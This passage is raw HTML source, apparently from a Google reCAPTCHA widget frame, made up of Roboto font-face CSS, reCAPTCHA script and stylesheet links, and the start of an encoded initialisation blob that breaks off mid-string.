  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cmw_5sK3L2DYzBTPLAY58Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cmw_5sK3L2DYzBTPLAY58Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cmw_5sK3L2DYzBTPLAY58Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQbwoY1K23DjCNvw48ACAnDnT3DuGPCj19zMnoSBsOpw7BmHMKFMxbDucOFwrXDv8OrTsO/XcKZwrfDpx7DncOMYWocw6/[base64]/CiMOKXSszQ8O+XsOIwpXDhcOmPCnDkcKGw5Qaw6QwSxvDqsKQbTvCinJAw6XChMKwfcKYwqrCg08vw6bDkcKWNcO9MsOIwq85NGnCuTkrZ2NWwoDCvRcdPsKQw67CribDgMOVwqwqHzzCpn/Ci8OHwpJuAn12wpcwcU7CuB/Cg8OZTSsUwprDvhgcVUEIS2giSxrDuyFtw5ILw6pNFMKYw4h4VMOFQsKtwodPw44ndyF4w6zDjkZ+w4V8E8Odw5UMwpfDg17Cnxkad8OAw6ZSwrJEdMKnwq/DsCjDkwTDq8Kyw7/DvUdlXTh6woPDtxcEw6XCgRnCiFXCikMvwoxAdcKzw54/wpNSw5YkEsKZw6fChMKew7dqSE7DpMOIPyMxEcKbWcOcOh/[base64]/[base64]/Cv2jCqC7CnsKcw7QIw5B5woFnfSgEw6TDssKcw5Yawp7Dt8KXAsO2wo9kIcOyw4IlBy/[base64]/CjsOkI8KeG8OLw7ddAxE3wro3w47CvG4Aw5PDhcKWBMONFcKjEMKcTHXDhlpseS/DusKqwp03QcOxw7fCtcKnKlvDihXClsOGUsK4wrQGw4LCicKCwrjCg8KIY8OSwrTCuU0xDcOXwqfCsMKObXTDkUcEEsOHJklXw4/DkcOXeF3DuH8eUcO7w74pbGdrfQjDisKJw4JbQsOrdXzCsALCocKSw4Ifwp8gwoPDknnDq00HwqrCtMKwwrxSAsKQdsOkLzDCpMK5NVEbwpsMIFgfU0/CmcKdwoQmOw1lTMKywo3Cl0LDnMKxw615w5xNwqnDj8K8E0Q0UcO+JwvCuQfDncOXw651NXzCusKWSmHDlcKww6ATw5hswoVaJ2DDscOSFsOJZsK/WV59wrfCqnRoITPCvUt6bMKOFghowq3DvcK2T2XCksODP8KnwpbDq8ONJ8Ohw7RjwqnDmcKuNcKWw5TCl8KhdMK/[base64]/[base64]/[base64]/Cp1DChxzCgUV1ZEYewr9kw6bDm1bCiFbDmMOIwoUwwr3CiGgqOxR2wpHDvk5TVGVIBinDj8O0wowTw68ew4tBGsKxDsKDw4UrwpQ/ZUXDlcKswq1nw5zDgm41wqMkM8Kwwp/Dp8OWQsO/FgbDusKvw5bCrC99VzU4wpR6SsOPPcKiBjrDl8OJwrTDs8ObW8KkC3V9ChZdwo7CqhAnw6vDpUPCsn8zwp3Cs8ORw6rDmBvDtsKaQGEEG8KNw4zDn0Jdwo3DkcO2wqbDgsKQNSHCrGsZLQdmKRXChEjDimHDhEBhw7dLw6bDpMOoHEYmw4/DjsOWw7hlclbDn8KaU8OsS8KsKcK4wo5LBmgTw6tiw6fDqEDDkMKHW8OOw4TDn8KUwpXDuQ5zTG51w45+DcKfw6sJCAfDuhXCg8OAw7XDnMOgw7XCscK6B3vDiMKawp/CuV3Cs8OoH3TDrcOqwp3Ck0nDkRZSwpwZw5XCtcODGnRZJU/CnsOEw6fDg8KxXcOjesO4LcK9SsKFEsOkWAjCvj11PsKvw5jDicK6wrvDn0QgNMKOwqDDi8KmTE0qw5XCnMKCPV7CmC8sehfCqCkIaMOofRLCsC4PUy3CvcOABzXCnGJOw61PR8OydsK6w53Do8Ozw5t7wqjCtiXCvsK9w4nCsHYywq/DpMKHwpBGwol7BcOjw7QqKcOiYm0bwqbCgMK4w6JLwoBlwoPCoMK1QMOhHMOnGsKnJcKrw5guFy/DinXCs8OHwr05acK6fsKdBw/DpsK1wrVswpjChwPDhH3CisK7w69Zw7EqdMKSwofDicOGAcKhZ8OSwqLDjmVew41UdTFtwq0pwqIKwrsVaioEwrrCsBEXPMKowqpcwqDDvwnCsjRHZWTDnWfCvMOPwrJfwqnCgQjDncOWwovCrMKCagpbw7/CqcOGXcOhw4/DnwzDniPDjsKbw6TDvMKIBWvDrWDCvlTDhMK+LMO6fVheJVgSwpHClQhew7vDl8OTZsKxw6HDvE96w6FWa8OnwpEAPhJ/[base64]/w5PCiMK1K8KTPizDiMKdW3DCucKlwoc+w7xWwqPDqcK1ckFUEcOgZn/CujdxGcOCHxDCrMKtwo9seW/CrUXCtFvClBTDrxU1w51Dw4fCj0vCpUhjZcOFYQIcw6DCtsKebVDChBDCp8OKw7Itwo8Uw5IqbQrCh37CvsOew5x6woR5W1d7w6YkF8OZb8OcZ8OTwo5gw6zDgC8nw5XDkcKrQC/[base64]/[base64]/Dlw55IMO3aiICHVs9w4wLf8KowrDDjENbH0owP8OawqtTwp1HwoHDg8Obw4QBF8OrTMKBMxfDgcOyw7pGYcKBCAdaZMOZdRnDqTkxw7g4PMOXNcOKwpNYQh8LRsK2Ww7DjDVqWCDCu3DCnxU8QMOAw4HCk8KUK397wqZkwqJywrAIcBgzw7AowrTClX/CncO0AhctDcOBYWZywo86dSEvEhYyaAsnD8K5ScOqNMOVAh/DoSHDhk5owoAlfzUMwpHDuMKYw5PDisOuaXbDqEcYwr9hw6FRUsKYXXvDmXgWQcOXLcK2w7LDnsKmWnRBOsO4bEJ7w4jCjWY1EUp8T2JKa2owV8K9KcKOwoILbsOVLsOYR8KPCMOyTMKeAMKXacKAw4wKw4YCVMOcwpkeWxRDAhhkYMK+cxQUUX9Ew5/Ci8Olw7k7wpNEw5QYwrFVDjN+d0bDqsKYw48/TFTCjMO+XsKmw7/DncO3S8KHQh3DiWbCujgwwqjCt8OAeAXCocOyQMOFwqQGw6DDsiE8wpBuAj46w6TDvT/CvcOLD8Oww7fDscO3wqTCqxvDvMK+WMOGwrsywq3Dt8KOw5TCusK3bMKjfnxzT8KXFibDsTTDvcKOG8OrwpLDssOJEBo6wqnDrsOuwqAow7XCiQnDk8OTw6/Do8OMw5bCj8Odw444MXpceCPDrW80w4okwot9IANaGAnDjMKGw5vCg1rCo8OUNi/[base64]/wr4ccx/Ct8KaDxjCosO/ZlbCkSfCqlopUcKKw4rDnsKJwqZdCcKGfsKnwo8Vw6LCmnlxbcOPFcOBEQYsw5XDlCl6wocdVcK8XMKvQ0fDq0IyI8KQwqHCtCzCvsOxQ8OyRX0tR145w7EfCFrDskItw5LClD7ChURGSirDgw/Cm8Omw4csw6jDrcK2M8KWWiNfAcOIwqAzPkzDm8KoCsOWwo/CgS0VMMObwq8EbcKqw5kLdD11wptaw5TDlWN9fMOqw77DsMOYbMKAwqp/w4JEw7x6w5o4CH4DwrfCjsKsTgvCp0sCeMObScOpNMK7w6cqGR3DjcOrw7vCsMK5w4bCmjnCsBXCnQLDuU/CkRjCn8ObwqrDgWfCoE1GR8KywpjCnzbCo13Du2wzw4A/wr/DgMK2w5/Drh4GScOxw77Ds8KMVcOywo3DgMKkw4jCpSJ/woplw7pqwr12wr7CsXdMw492GXzDrMOcM2jDhxnDjcOZQMOfw5B5w78wAsOBwonDtMOUIXPCliVtNXjDhBgMw6MZw67Cg3Y5JUfChAIfC8K+CUh3w4EVPjptw7vDqsKTGVdIwr5Jwotuw6gzJcOPZcObw5DCoMKkw6nCtMOHw7IUwpjChkcTwq/Dkg/DpMKCCxDDl1jDtsOXccO3ISpCw4w8w4FQY0fCjAVqwqRLw6B7Km8PbMONPcOVbMK/[base64]/[base64]/w4DDl8K4w50Kw6RyCcO6GAfDv0fDn8Obw7g6wrs2w4gQw688cyxwC8K4OMKEw4EJLB3Dny/DmcOrcHwxF8KzG2pjwp8sw7jDtcOjw4HCisO2DcKPdMOfcHHDnsO0DMKgw6rCocO9JMOowrXCtXPDlVfDmyTDhDUtJcKcFcOVZCfCm8KvekMjw6zCnCbDlElYwovDrsKww7c/wojCk8O2CcOKOcKfKsKFwrYrORDDtlpvRy3Cu8OXXxkjJcKTwrMSwodkXMO8w5xCwqlSwrxLUMO8IsK5w6JnUCBcw7tFwqTCnMO2T8OzUx3CnMOXw4lfw5fDq8KtYcKLw5PDu8OmwrIKw5DCjcKiA3HDqzEmwo/[base64]/CgsKUwoTDmMOqNksxEE3Dqx87dzhiAcOOwpzClF5DSHJdQnzChsKoEcK0UsOQHsO7EcODwosdBy3DtcK5G2DDlMOIw6QMNcKYw49YwqjDkXJmwprCtxcIEsOGSMO/RMOHRV/Dol/Duj5cwq7DrDDCk1wMCFnDq8KIPMODWW3DqWliL8KQwq51CinCuTNZw7Zjw7zCj8O